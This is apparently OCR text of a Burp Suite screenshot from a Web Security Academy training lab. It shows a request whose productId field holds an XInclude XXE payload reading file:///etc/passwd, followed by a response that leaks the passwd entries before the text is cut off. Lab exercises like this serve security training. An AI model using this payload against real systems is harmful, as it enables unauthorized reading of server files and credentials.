 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a009204439037816d0cc200e400b5.web-security-academy.net
3 Cookie: session=3ppz0xlc5uRc1qTJnOpyiEP8gTvO2BJd
4 Content-Length: 126
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7a009204439037816d0cc200e400b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7a009204439037816d0cc200e400b5.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,